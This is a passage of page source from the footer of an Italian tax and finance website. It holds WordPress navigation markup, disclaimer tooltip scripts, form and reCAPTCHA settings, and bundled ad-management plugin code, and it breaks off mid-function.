	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"02fb3f6000","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
